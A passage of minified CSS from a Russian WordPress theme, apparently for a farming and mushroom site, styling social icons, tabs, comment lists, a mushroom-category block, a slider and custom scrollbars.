-250px;width:40px;height:40px}.sprite-icon-social-ok-off{background-position:-46px -250px;width:40px;height:40px}.sprite-icon-social-ok-on{background-position:-91px -250px;width:40px;height:40px}.sprite-icon-social-tl-off{background-position:-136px -250px;width:40px;height:40px}.sprite-icon-social-tl-on{background-position:-181px -250px;width:40px;height:40px}.sprite-icon-social-tw-off{background-position:-226px -250px;width:40px;height:40px}.sprite-icon-social-tw-on{background-position:-45px -296px;width:40px;height:40px}.sprite-icon-social-vk-off{background-position:-361px -250px;width:40px;height:40px}.sprite-icon-social-vk-on{background-position:-225px -296px;width:40px;height:40px}.sprite-icon-social-yt-off{background-position:-135px -296px;width:40px;height:40px}.sprite-icon-social-yt-on{background-position:-90px -296px;width:40px;height:40px}.sprite-icon-tab-social-ok-off{background-position:-288px -341px;width:28px;height:28px}.sprite-icon-tab-social-ok-on{background-position:-354px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-off{background-position:-321px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-on{background-position:-255px -341px;width:28px;height:28px}.sprite-icon-talk{background-position:-28px -415px;width:27px;height:15px}.sprite-icon-youtube-b{background-position:-87px -415px;width:22px;height:15px}.sprite-icon-youtube-g{background-position:-60px -415px;width:22px;height:15px}.sprite-logo-small-short{background-position:-379px -84px;width:52px;height:40px}.sprite-logo-small-w{background-position:-111px -84px;width:137px;height:47px}.sprite-logo-small{background-position:-253px -84px;width:121px;height:45px}.sprite-logo-w{background-position:-217px 0;width:214px;height:72px}.sprite-logo{background-position:0 0;width:212px;height:79px}.btn-social{color:#fff;font-family:"PT Sans",sans-serif;font-size:25px;text-align:center;letter-spacing:1px;display:flex;justify-content:center;align-items:center;width:100%;height:60px;transition:all .1s}.btn-social__ok{background-color:#f58220}.btn-social__vk{background-color:#4d76a1}.btn-social:hover{color:#fff;text-decoration:none;opacity:.8}.btn-buy{text-align:center}.btn-buy a{background:#158100;color:#fff;padding:10px 20px;text-decoration:none;border:2px solid #158100;font-size:25px}.btn-buy a:hover{background:#fff;color:#158100;border:2px solid #158100;font-size:25px}.hamburger{width:30px;margin:0 auto}.hamburger-line{width:100%;height:4px;background-color:#158100;display:block;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hamburger-line:nth-child(2){margin:6px auto}.hamburger:hover{cursor:pointer}.hamburger.hamburger-active .hamburger-line:nth-child(2){opacity:0}.hamburger.hamburger-active .hamburger-line:nth-child(1){-webkit-transform:translateY(10px) rotate(40deg);-ms-transform:translateY(10px) rotate(40deg);-o-transform:translateY(10px) rotate(40deg);transform:translateY(10px) rotate(40deg)}.hamburger.hamburger-active .hamburger-line:nth-child(3){-webkit-transform:translateY(-10px) rotate(-40deg);-ms-transform:translateY(-10px) rotate(-40deg);-o-transform:translateY(-10px) rotate(-40deg);transform:translateY(-10px) rotate(-40deg)}.tabs .tab-items{position:relative;display:inline-flex;list-style:none;margin:0;border-bottom:1px solid #e1e1e1;padding:0 25px}.tabs .tab__item{position:relative;top:1px;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:10px 20px;cursor:pointer}.tabs .tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.tabs .tab__item:hover{color:#158100}.tabs .tab__item:last-child{border-right:1px solid #e1e1e1}.tabs .tab__content{display:none}.tabs .tab__content.active{display:block}.site-container{padding-top:30px}.post-meta{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.post-meta .sprite-site,.post-meta .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .post-meta input[type=checkbox]+label:before,.post-meta div.important:before,.post-meta div.advice:before,.post-meta div.warning:before,.post-meta div.remark:before,.post-meta div.attention:before,.post-meta .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .post-meta .dem__spot,.post-meta body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .post-meta span:before{vertical-align:middle;margin:0 3px 0 15px}.post-meta .sprite-site:first-child,.post-meta .comment-form .form-check input[type=checkbox]+label:first-child:before,.comment-form .form-check .post-meta input[type=checkbox]+label:first-child:before,.post-meta div.important:first-child:before,.post-meta div.advice:first-child:before,.post-meta div.warning:first-child:before,.post-meta div.remark:first-child:before,.post-meta div.attention:first-child:before,.post-meta .plugin-democracy-poll .dem__spot:first-child,.plugin-democracy-poll .post-meta .dem__spot:first-child,.post-meta body .cma-questions-container label.cma-form-option-label span:first-child:before,body .cma-questions-container label.cma-form-option-label .post-meta span:first-child:before{margin-left:0}.post-article a{color:#158100;text-decoration:underline}.post-article a:hover{text-decoration:none}.post-article .cma-form-inner,.post-article .cma-form-container{padding:20px 10px 20px 20px}.post-article img{max-width:100% !important;height:auto !important}.post-article ol{list-style:none;counter-reset:li;padding-left:15px}.post-article ol li{position:relative;counter-increment:li;margin-left:20px}.post-article ol li:before{content:counter(li);position:absolute;top:0;left:-30px;display:inline-block;width:25px;height:25px;color:#fff;font-size:15px;text-align:center;border-radius:15px;background-color:#743a18}.post-article ul li{list-style:none;position:relative}.post-article ul li:before{content:'';display:block;width:6px;height:6px;position:absolute;border-radius:50%;background:#743a18;left:-15px;top:12px}.post-article table{table-layout:fixed}.meta-tab-items{display:inline-flex;margin:0}.meta-tab__item{color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;line-height:1;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:7px 50px;cursor:pointer}.meta-tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.meta-tab__item:hover{color:#158100}.meta-tab__item:last-child{border-right:1px solid #e1e1e1}.icon-to-top{opacity:0;transition:opacity .5s;background-color:#fff;border-radius:50%}.icon-to-top--fixed{position:fixed;right:20px;bottom:210px;opacity:1}.box__header{font-size:20px;letter-spacing:1px;line-height:30px;color:#696969;font-family:"PT Sans",sans-serif;font-weight:700}.box__header:hover{color:#696969}.box--grid .box__title{width:50%}.box--grid .box__picture{width:calc(50% - 8px)}.box--post .box__title{color:#202020;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:23px}.box--post .box__title.active,.box--post .box__title:hover{color:#158100;text-decoration:underline}.box--post .box__img.active{box-shadow:0px 0px 10px 2px rgba(0,0,1,.27)}.box--comment{background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 0}.box--comment .box__title{font-size:20px;letter-spacing:1px;line-height:30px;text-decoration:underline}.box--comment .box__title:hover{color:#202020;text-decoration:none}.box--comment .box__author,.box--comment .box__date{color:#696969;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.box--archive .box__title{position:relative;display:block;font-size:16px;letter-spacing:0px;line-height:23px;color:#202020;font-family:"PT Sans",sans-serif;text-align:center;margin:-38px 15px 0;border-radius:5px;padding:10px 5px;background-color:#fff}.box--archive .box__title:hover,.box--archive .box__title.active{color:#158100;text-decoration:none;background-color:rgba(255,255,255,.9);box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.box--archive .box__title-wrap{height:125px}.box--partner .box__title{color:#202020;font-size:25px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:1px}.list-tags{list-style:none;margin:0;padding:0}.list-tags li{border-left:5px solid transparent;padding-left:0}.list-tags li:first-letter {text-transform:uppercase}.list-tags li:hover{border-left:5px solid #158100;background-color:#ebebeb}.list-tags a{display:block;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:20px;letter-spacing:1px;line-height:30px;padding-left:25px}.list-tags a:hover{text-decoration:none}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.block-griby__letter{display:inline-block;border:2px solid #158100;border-radius:3px;padding:0 4px;font-weight:700}.block-griby__letter-select{color:#158100;background:#ebffe7}.block-griby__letter:hover{text-decoration:none;background:#ebffe7}.block-griby__letter small{font-size:12px;color:#666}.block-griby__sedobnye{color:#006800;background:url([data-uri]) left no-repeat}.block-griby__sedobnye:hover{color:#006800}.block-griby__nesedobnye{color:red;background:url([data-uri]) left no-repeat}.block-griby__nesedobnye:hover{color:red}.block-griby__uslovno{color:#f89500;background:url([data-uri]) left no-repeat}.block-griby__uslovno:hover{color:#f89500}.block-griby__yadovitye{color:#6dd900;background:url([data-uri]) left no-repeat}.block-griby__yadovitye:hover{color:#6dd900}.block-griby__gallyucinogennye{color:#b7099e;background:url([data-uri]) left no-repeat}.block-griby__gallyucinogennye:hover{color:#b7099e}.block-griby__link-select{text-decoration:underline}.calendar{background:url(//fermilon.ru/wp-content/themes/fermilon/images/luna.png) right top no-repeat}.calendar-title{color:#222;font-size:29px;margin-bottom:10px}.calendar-title div{font-size:49px;margin-bottom:10px}.calendar-body span{text-align:center;display:inline-table;width:30%;border:1px solid #009036;font-size:14px;margin:3px}.calendar-body span a{color:#009036;display:block;text-decoration:none}.calendar-body span a:hover{background:#009036;color:#fff}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{margin:10px 20px 10px 0}img.alignright{margin:10px 0 10px 20px}img.aligncenter{margin-top:10px;margin-bottom:10px}img.size-full,img.size-large,img.header-image,img.wp-post-image{max-width:100%;height:auto}.comments-list ol{padding:0;margin:0}.comments-list li{list-style:none;margin:0;border-radius:3px}.comments-list li.even>.comment-one{background-color:#f7f7f7}.comments-list li .avatar{width:68px;height:68px;border-radius:50%}.comments-list li li .avatar{width:55px;height:55px}.comments-list li li .comment-inner{margin-left:90px}.comments-list li li .comment-data,.comments-list li li .comment-avatar{padding:10px}.comments-list li li .comment__text{padding-top:15px}.comment-avatar{text-align:center;padding:15px}.comment-data{width:calc(100% - 100px);padding:15px}.comment-info{margin-top:5px}.comment-reply a{color:#158100;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__text{color:#222;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px;padding-top:23px}.comment__text p{margin:0}.comment__date,.comment__username{display:inline-block;color:#696969;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__date{margin-right:15px}.comment-form a{color:#158100}.comment-form .form-group-author_email{display:flex;justify-content:space-between}.comment-form .form-group-author_email .form-group{width:48%}.comment-form input[type=text]{width:100%}.comment-form textarea{width:100%;height:120px}.comment-form .form-check label{display:inline}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//fermilon.ru/wp-content/themes/fermilon/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger 